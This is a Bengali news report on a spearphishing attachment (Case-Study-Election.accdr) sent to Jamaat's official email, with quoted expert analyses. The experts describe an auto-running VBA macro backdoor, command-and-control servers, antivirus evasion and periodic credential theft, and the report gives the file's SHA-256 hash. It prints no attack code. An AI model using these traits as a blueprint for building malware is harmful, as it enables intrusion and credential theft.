“বিশ্লেষণের মাধ্যমে নিশ্চিত হওয়া গেছে যে, Case-Study-Election.accdr ফাইলটি একটি ক্ষতিকর পে-লোড। বিশেষ করে এটি একটি ম্যালওয়্যার (Trojan Backdoor)। ফাইলটির ভেতরে লুকানো VBA (Visual Basic for Applications) ম্যাক্রো কোড পাওয়া গেছে, যা কোনো ব্যবহারকারীর ইন্টারঅ্যাকশন বা সম্মতি ছাড়াই ফাইলটি খোলা মাত্র স্বয়ংক্রিয়ভাবে কার্যকর হয়।

প্রযুক্তিগত বিশ্লেষণের মাধ্যমে আমি ফাইলটির ভেতরে এমবেড করা দুটি গোপন কমান্ড ডিকোড করতে সক্ষম হয়েছি। এই কমান্ডগুলো আক্রমণকারীর নিয়ন্ত্রিত বাহ্যিক সার্ভারের (Command & Control সার্ভার) সাথে স্থায়ী যোগাযোগ স্থাপন করে। ম্যালওয়্যারটি শনাক্তকরণ এড়ানোর জন্য বিশেষভাবে ডিজাইন করা হয়েছে। বিশ্লেষণের সময় VirusTotal-এ থাকা ৬৬টির মধ্যে বেশিরভাগ অ্যান্টিভাইরাস ইঞ্জিনই এটিকে ক্ষতিকর হিসেবে শনাক্ত করতে পারেনি।

বিশ্লেষণে প্রাপ্ত তথ্যের ভিত্তিতে এটি নিশ্চিত করা যায় যে, এটি একটি টার্গেটেড সাইবার আক্রমণ (spearphishing), যার উদ্দেশ্য হলো ভুক্তভোগীর ডিভাইসে গোপনে রিমোট এক্সেস অর্জন করা। এখানে যে মাত্রার প্রযুক্তিগত দক্ষতা দেখা গেছে, তা সাধারণ সাইবার অপরাধের ক্ষেত্রে সচরাচর দেখা যায় না। ৬৬টি অ্যান্টিভাইরাস ইঞ্জিনের শূন্য শনাক্তকরণ, বিশ্লেষণ এড়ানোর জন্য কম্পাইল করা VBA কোড, দ্বৈত ও বিকল্প Command & Control অবকাঠামো, ডেলিভারির জন্য হ্যাককৃত সরকারি ইমেইলের ব্যবহার, এবং ছদ্মবেশী পারসিস্টেন্স মেকানিজম— এই সব বৈশিষ্ট্য বিবেচনায় নিয়ে বলা যায় অত্যন্ত দক্ষ কোন পক্ষ এই সাইবার হামলাটি করে থাকতে পারে। এসব লক্ষণ সাধারণত Advanced Persistent Threat (APT) পর্যায়ের অপারেশনের সাথে সম্পর্কিত।”

একই ফাইল পাঠানো হয় গুগলের সাবেক আরেক ইঞ্জিনিয়ারকে যিনি বর্তমানে ভিন্ন আরেকটি প্রতিষ্ঠানে কর্মরত এবং পেশাগত কারণে মিডিয়ায় কথা বলার জন্য অনুমোদিত নন।

জামায়াতের কেন্দ্রীয় অফিসিয়াল ইমেইলে আসা যে ম্যালওয়্যারযুক্ত ফাইলটি দ্য ডিসেন্ট ফরওয়ার্ড করে নিজেদের ইমেইলে নিয়েছিল সেটি এই ইঞ্জিনিয়ারের কাছে পাঠিয়ে তার বিশ্লেষণ জানতে চাওয়া হয়। দুই দিন পর তিনি একটি বিস্তারিত বিশ্লেষণ রিপোর্ট পাঠান। পাশাপাশি তিনটি প্রধান পর্যবেক্ষণ তুলে ধরেন।

তিনি লিখেছেন, “আপনি ইমেইলে যে ফাইলটি আমার সাথে শেয়ার করেছেন, সেটি আমি পর্যালোচনা ও বিশ্লেষণ করেছি। আমার বিশ্লেষণের ভিত্তিতে নিচে প্রধান পর্যবেক্ষণগুলো তুলে ধরা হলো:

–সংযুক্ত ফাইলটির SHA-256 সিগনেচার হলো:

44678de749a8ae30aa44195750a74b89a99d5fd4aba1152be718f81e01a379c2

–আমার বিশ্লেষণ টুল ব্যবহার করে একাধিকবার পরীক্ষা চালানোর ফলাফল ইঙ্গিত করে যে, সংযুক্ত ফাইলটিতে ট্রোজান ম্যালওয়্যার বিদ্যমান।

–শনাক্তকৃত ম্যালওয়্যারটি একটি রিমোট এক্সেস ব্যাকডোর স্থাপন করতে সক্ষম, যা একটি গুরুতর নিরাপত্তা ঝুঁকি সৃষ্টি করে।”

সাউথইস্ট ইউনিভার্সিটির সহযোগী অধ্যাপক এবং সেন্টার ফর সাইবার সিকিউরিটির পরিচালক ড. মো. মারুফ হাসানকে ম্যালওয়্যারটির ওপর দ্য ডিসেন্ট এর টেকনিকাল টিমের তৈরি করা বিশ্লেষণটি দেখানো হয়। তিনি সেই রিপোর্টের ভিত্তিতে সংশ্লিষ্ট কিছু ডাটা নিজের মতো পরীক্ষা ও পর্যবেক্ষণ করে বলেছেন, “আপনাদের দেওয়া যে ইনভেস্টিগেশন রিপোর্ট সেখানে আমরা দেখতে পেলাম যে, প্রথমে একটা ইমেইল এসেছে, সেই ইমেইলে একটা অ্যাটাচমেন্ট আছে। সেই অ্যাটাচমেন্ট যখন আপনারা ডাউনলোড করেছেন এবং ওটাকে ডিকম্পোজ করেছেন, তখন ডিকম্পোজ করার পরে ওখানে যে পেলোডটা (Payload) আপনারা পেয়েছেন, সেই পেলোডে যে লিংকটা দেওয়া আছে —লিংক বলতে আমরা বুঝাচ্ছি এখানে এটা একচুয়ালি একটা রিমোট সার্ভারের সাথে কানেক্টেড হচ্ছে। এবং এই রিমোট সার্ভারকে যখন আমরা ভেরিফাই করার জন্য আমি নিজেই ‘ভাইরাস টোটাল’ (VirusTotal) যে ওয়েবসাইটটা আছে—এটা একটা অথেনটিক ওয়েবসাইট —সেখানে আমরা এই লিংকটা আমি নিজেই যখন সার্চ দিয়ে দেখলাম যে, হ্যাঁ এটা একটা এমন একটা সিএন্ডসি (C&C – Command and Control) সার্ভার যেখান থেকে আগেও অনেক বিভিন্ন অ্যাটাক হয়েছে। সো এই হিসেবে আমরা বলতে পারি অ্যাজ পার ইয়োর এভিডেন্স যে, এটা একটা সর্ট অফ এন অ্যাটাক হয়েছে।”

“এখন আমরা ওখানে আরেকটু এনালাইসিস করে ওই কোডটাকে যদি আমরা দেখি, ওখানে দেখা যাচ্ছে যে প্রতি ১৭ মিনিট পরপর—ওই কমান্ডকে যদি আমরা একটু বিশ্লেষণ করি—১৭ মিনিট পরপর যেই ডিভাইস আছে, সেই ডিভাইসে তার ইউজারনেম এবং পাসওয়ার্ডটা ওই সার্ভারকে সেন্ড করছে। এবং যখন ওই সার্ভারকে সেন্ড করছে, ওখান থেকে সিস্টেমের এক্সেস নেওয়াটা মানে রিমোটলি এক্সেস নেওয়াটা অস্বাভাবিক কিছু না। সে অর্থে আমরা ধরে নিতে পারি যে এখানে একটা কিছু আনঅথরাইজড এক্সেস (Unauthorized access) এখানে হয়েছে আপনাদের যে ডাটা আমরা পেয়েছি তার ভিত্তিতে। তো সে হিসেবে আমার মনে হয় যে সম্ভব হতে পারে”, বলেন তিনি।

যমুনা ব্যাংকের আইটি বিভাগের সাবেক প্রধান এবং সাইবার নিরাপত্তা বিশেষজ্ঞ সৈয়দ জাহিদ হোসেন ম্যালওয়্যারযুক্ত ফাইলটি এবং দ্য ডিসেন্ট কর্তৃক তৈরি করা বিশ্লেষণ প্রতিবেদন দেখে বলেছেন, “আপনারা এই ফাইলটাকে আইডেন্টিফাই করার জন্য যে টুলস ইউজ করেছেন এবং যেভাবে আইডেন্টিফাই করেছেন দ্যাট ইজ গুড এনাফ; আইডেন্টিফাই করার জন্য। কারণ আমরা দেখলাম যে আপনারা যে টুলস ইউজ করেছেন সে কিন্তু চারটা ট্রোজানকে আইডেন্টিফাই করছে যে চারটা এখানে ছিল। ট্রোজান আসলে চারটা থাকার দরকার নাই। একটা ট্রোজানই গুড এনাফ। একটা ট্রোজানই গুড এনাফ যে ইটস এন অ্যাটাক, আইডেন্টিফাইয়ের জন্য।”

তিনি আরও বলেছেন, “এই অ্যাটাকটা এবং এই ট্রোজানগুলা যেটা করছে একটা ব্যাকডোর ক্রিয়েট করে ইউজার নেম এবং পাসওয়ার্ড দিয়ে দিছে। সমস্ত ইউজার নেম এবং পাসওয়ার্ড যখন আরেকজন ইউজারের কাছে যাবে তখন তো আপনার এই পিসির এডমিন হিসেবে যে ইউজার নেম পাসওয়ার্ড আছে সেটাও তার কাছে চলে গেছে। সো পরের লগইনে কিন্তু তার জন্য রিমোট সেশন তৈরি করা কোনো ব্যাপার না।”